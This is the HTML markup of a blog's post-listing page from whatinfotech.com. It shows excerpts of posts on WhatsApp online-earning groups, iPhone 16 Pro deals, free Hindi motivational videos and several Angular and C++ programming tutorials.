						<time class="entry-date published" datetime="2025-10-20T15:28:44+05:30" itemprop="datePublished">October 20, 2025</time><time class="updated" datetime="2025-10-20T15:29:02+05:30" itemprop="dateModified">October 20, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>In today&#8217;s fast-paced digital world, the quest for financial independence has never been more accessible—especially with the rise of online earning opportunities in 2026. As unemployment rates in India hover around 8.1% and continue to climb globally due to economic shifts and AI automation, millions are turning to side hustles like freelancing, affiliate marketing, and&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/1000-active-whatsapp-online-earning-groups-2026-free-join-links-for-make-money-online-ideas/" class="post-more-link">
				Read More<span class="screen-reader-text"> 1000+ Active WhatsApp Online Earning Groups 2026: Free Join Links for Make Money Online Ideas</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4216 post type-post status-publish format-standard sticky hentry category-online-earning">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/online-earning/" class="category-link-online-earning" rel="tag">Online Earning</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/whatsapp-online-earning-groups-2026-links/" rel="bookmark">WhatsApp Online Earning Groups 2026 Links</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-10-20T15:18:48+05:30" itemprop="datePublished">October 20, 2025</time><time class="updated" datetime="2025-10-20T15:19:45+05:30" itemprop="dateModified">October 20, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>The unemployment rate is increasing day by day in India. In these situations, everybody wants to find a way where they can earn money. Make Money Online is the new trending way in 2026 to earn online. If you are searching for a group where you can discuss and learn about Make Money online ideas&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/whatsapp-online-earning-groups-2026-links/" class="post-more-link">
				Read More<span class="screen-reader-text"> WhatsApp Online Earning Groups 2026 Links</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4214 post type-post status-publish format-standard sticky hentry category-technology">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/technology/" class="category-link-technology" rel="tag">Technology</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/iphone-16-pro-price-drop-best-deals-and-discounts-in-october-2025/" rel="bookmark">iPhone 16 Pro Price Drop: Best Deals and Discounts in October 2025</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-10-12T14:48:25+05:30" itemprop="datePublished">October 12, 2025</time><time class="updated" datetime="2025-10-12T14:51:49+05:30" itemprop="dateModified">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Are you eyeing the powerful iPhone 16 Pro but waiting for the right moment to buy? With the iPhone 17 series launch approaching, retailers are slashing prices on the iPhone 16 Pro to clear inventory. As of October 2025, significant price drops make this premium smartphone more accessible than ever. In this guide, we&#8217;ll cover&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/iphone-16-pro-price-drop-best-deals-and-discounts-in-october-2025/" class="post-more-link">
				Read More<span class="screen-reader-text"> iPhone 16 Pro Price Drop: Best Deals and Discounts in October 2025</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4201 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-video-bundles tag-free-ai-generated-motivational-videos tag-free-video-bundles">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Free Video Bundles || Free AI-Generated Motivational Videos in Hindi" href="https://www.whatinfotech.com/free-video-bundles-free-ai-generated-motivational-videos-in-hindi/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" data-src="https://www.whatinfotech.com/wp-content/uploads/2025/10/maxresdefault-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Free Youtube bundle videos" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2025/10/maxresdefault-768x432.jpg 768w, https://www.whatinfotech.com/wp-content/uploads/2025/10/maxresdefault-300x169.jpg 300w, https://www.whatinfotech.com/wp-content/uploads/2025/10/maxresdefault-1024x576.jpg 1024w, https://www.whatinfotech.com/wp-content/uploads/2025/10/maxresdefault.jpg 1280w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/432;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/video-bundles/" class="category-link-video-bundles" rel="tag">Video Bundles</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/free-video-bundles-free-ai-generated-motivational-videos-in-hindi/" rel="bookmark">Free Video Bundles || Free AI-Generated Motivational Videos in Hindi</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-10-12T12:51:55+05:30" itemprop="datePublished">October 12, 2025</time><time class="updated" datetime="2025-10-12T13:22:26+05:30" itemprop="dateModified">October 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Inspire Yourself &amp; Others with Powerful Motivational Content Transform Your Day with Free Motivational Videos Welcome to your source for high-quality, AI-generated motivational videos in Hindi. Whether you&#8217;re a content creator, educator, or someone seeking daily inspiration, our collection of 500+ free motivational videos is here to empower you. 🎬 Massive Video Library &#8211; 500+&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/free-video-bundles-free-ai-generated-motivational-videos-in-hindi/" class="post-more-link">
				Read More<span class="screen-reader-text"> Free Video Bundles || Free AI-Generated Motivational Videos in Hindi</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4188 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorized">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="My Journey to Becoming a Certified Mid-Level Angular Developer" href="https://www.whatinfotech.com/my-journey-to-becoming-a-certified-mid-level-angular-developer/">
			<div class="post-thumbnail-inner">
				<img width="768" height="484" data-src="https://www.whatinfotech.com/wp-content/uploads/2025/08/Screenshot-2025-08-17-at-1.36.06 PM-1-768x484.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="angular certification" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2025/08/Screenshot-2025-08-17-at-1.36.06 PM-1-768x484.png 768w, https://www.whatinfotech.com/wp-content/uploads/2025/08/Screenshot-2025-08-17-at-1.36.06 PM-1-300x189.png 300w, https://www.whatinfotech.com/wp-content/uploads/2025/08/Screenshot-2025-08-17-at-1.36.06 PM-1-1024x646.png 1024w, https://www.whatinfotech.com/wp-content/uploads/2025/08/Screenshot-2025-08-17-at-1.36.06 PM-1-1536x968.png 1536w, https://www.whatinfotech.com/wp-content/uploads/2025/08/Screenshot-2025-08-17-at-1.36.06 PM-1.png 1948w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/484;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/uncategorized/" class="category-link-uncategorized" rel="tag">Uncategorized</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/my-journey-to-becoming-a-certified-mid-level-angular-developer/" rel="bookmark">My Journey to Becoming a Certified Mid-Level Angular Developer</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-08-17T14:03:24+05:30" itemprop="datePublished">August 17, 2025</time><time class="updated" datetime="2025-08-17T14:10:36+05:30" itemprop="dateModified">August 17, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>As developers, we often face a unique challenge: how do we prove our practical skills beyond GitHub repos, portfolio projects, or years of experience? While Angular is widely regarded as an “enterprise framework,” formal recognition of expertise isn’t always straightforward. Programs like Google Developer Experts (GDE) exist, but they often focus broadly on Google technologies&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/my-journey-to-becoming-a-certified-mid-level-angular-developer/" class="post-more-link">
				Read More<span class="screen-reader-text"> My Journey to Becoming a Certified Mid-Level Angular Developer</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4175 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-angular category-web-development tag-angular tag-designe tag-developer tag-javascript tag-zone tag-zonejs">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Angular’s Change Detection Explained: The Role of Zone.js" href="https://www.whatinfotech.com/angulars-change-detection-explained-the-role-of-zone-js/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" data-src="https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-768x768.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Angular" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-768x768.png 768w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-300x300.png 300w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-1024x1024.png 1024w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-150x150.png 150w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_.png 1200w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/768;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/web-development/angular/" class="category-link-angular" rel="tag">Angular</a> | <a href="https://www.whatinfotech.com/category/web-development/" class="category-link-web-development" rel="tag">Web Development</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/angulars-change-detection-explained-the-role-of-zone-js/" rel="bookmark">Angular’s Change Detection Explained: The Role of Zone.js</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-08-20T22:05:31+05:30" itemprop="datePublished">August 20, 2024</time><time class="updated" datetime="2024-08-20T22:06:15+05:30" itemprop="dateModified">August 20, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Understanding Angular’s Change Detection Mechanism and Zone.js Angular is a widely-used JavaScript framework for building dynamic and robust web applications. One of its key features is the powerful change detection mechanism, which ensures that the application&#8217;s view stays synchronized with its model, providing a smooth and responsive user experience. In this article, we&#8217;ll delve into&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/angulars-change-detection-explained-the-role-of-zone-js/" class="post-more-link">
				Read More<span class="screen-reader-text"> Angular’s Change Detection Explained: The Role of Zone.js</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4170 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-angular category-web-development tag-angular-18 tag-angular-18-new-features tag-angular-new-features">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Angular 18 New Features" href="https://www.whatinfotech.com/angular-18-new-features/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" data-src="https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-768x768.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Angular" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-768x768.png 768w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-300x300.png 300w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-1024x1024.png 1024w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_-150x150.png 150w, https://www.whatinfotech.com/wp-content/uploads/2022/12/Angular_full_color_logo.svg_.png 1200w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/768;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/web-development/angular/" class="category-link-angular" rel="tag">Angular</a> | <a href="https://www.whatinfotech.com/category/web-development/" class="category-link-web-development" rel="tag">Web Development</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/angular-18-new-features/" rel="bookmark">Angular 18 New Features</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-08-19T12:32:52+05:30" itemprop="datePublished">August 19, 2024</time><time class="updated" datetime="2024-08-19T12:37:00+05:30" itemprop="dateModified">August 19, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>1. Zoneless Change Detection with Signals 2. Function-based Route Redirects 3. Improved Developer Tooling 4. Enhanced Angular Material and CDK 5. Server-Side Rendering (SSR) Enhancements 6. Improved Internationalization (i18n) Support 7. TypeScript 5.4 Support 8. Additional Features Conclusion Angular 18 introduces a range of new features and improvements, enhancing performance, developer experience, and flexibility in&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/angular-18-new-features/" class="post-more-link">
				Read More<span class="screen-reader-text"> Angular 18 New Features</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4161 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-c-programming-2 category-programming tag-cpp tag-programming tag-recursion tag-tower-of-hanoi">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Tower of Hanoi Solution in CPP" href="https://www.whatinfotech.com/tower-of-hanoi-solution-in-cpp/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" data-src="https://www.whatinfotech.com/wp-content/uploads/2024/05/pixlr-image-generator-2f842938-780a-4c29-b52c-0d5e3c5e1255-768x768.png" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Tower of Hanoi" decoding="async" data-srcset="https://www.whatinfotech.com/wp-content/uploads/2024/05/pixlr-image-generator-2f842938-780a-4c29-b52c-0d5e3c5e1255-768x768.png 768w, https://www.whatinfotech.com/wp-content/uploads/2024/05/pixlr-image-generator-2f842938-780a-4c29-b52c-0d5e3c5e1255-300x300.png 300w, https://www.whatinfotech.com/wp-content/uploads/2024/05/pixlr-image-generator-2f842938-780a-4c29-b52c-0d5e3c5e1255-150x150.png 150w, https://www.whatinfotech.com/wp-content/uploads/2024/05/pixlr-image-generator-2f842938-780a-4c29-b52c-0d5e3c5e1255.png 1024w" data-sizes="(max-width: 768px) 100vw, 768px" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/768;" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/programming/c-programming-2/" class="category-link-c-programming-2" rel="tag">C++</a> | <a href="https://www.whatinfotech.com/category/programming/" class="category-link-programming" rel="tag">Programming</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/tower-of-hanoi-solution-in-cpp/" rel="bookmark">Tower of Hanoi Solution in CPP</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-05-06T12:58:49+05:30" itemprop="datePublished">May 6, 2024</time><time class="updated" datetime="2024-05-06T13:18:23+05:30" itemprop="dateModified">May 6, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Explore the timeless puzzle of Tower of Hanoi: an intriguing test of logic and strategy. Learn the rules, discover solving techniques, and dive into its mathematical underpinnings. Challenge yourself with various levels of complexity and master the art of moving disks with precision. Unravel the mystery of Tower of Hanoi today!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/tower-of-hanoi-solution-in-cpp/" class="post-more-link">
				Read More<span class="screen-reader-text"> Tower of Hanoi Solution in CPP</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4156 post type-post status-publish format-standard sticky hentry category-online-earning">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/online-earning/" class="category-link-online-earning" rel="tag">Online Earning</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/online-earnings-articles-for-2024/" rel="bookmark">Online earnings articles for 2024</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-01-30T17:18:20+05:30" itemprop="datePublished">January 30, 2024</time><time class="updated" datetime="2024-01-30T17:42:53+05:30" itemprop="dateModified">January 30, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Earning money online in 2024 is more feasible than ever, with a plethora of opportunities catering to diverse skills and interests. Here&#8217;s a glimpse into some of the most popular online earning avenues for the year: Freelancing: Leverage your expertise in writing, graphic design, programming, virtual assistance, data entry, video editing, or any other in-demand&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/online-earnings-articles-for-2024/" class="post-more-link">
				Read More<span class="screen-reader-text"> Online earnings articles for 2024</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-4121 post type-post status-publish format-standard sticky hentry category-web-development tag-css tag-html">
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.whatinfotech.com/category/web-development/" class="category-link-web-development" rel="tag">Web Development</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.whatinfotech.com/fancy-button-code-in-css-html/" rel="bookmark">Fancy Button code in CSS | HTML</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.whatinfotech.com/author/admin/">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-12-31T20:23:59+05:30" itemprop="datePublished">December 31, 2023</time><time class="updated" datetime="2023-12-31T20:30:28+05:30" itemprop="dateModified">December 31, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>HTML file CSS file Explanation : Similar explanations apply to the other a span:nth-child(n) rules, each with variations in positioning, gradient direction, and animation name. Finally, the @keyframes rules define the animations: These @keyframes rules define the animations for the spans, each animating the position (left, top, right, bottom) from off-screen to on-screen and vice&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.whatinfotech.com/fancy-button-code-in-css-html/" class="post-more-link">
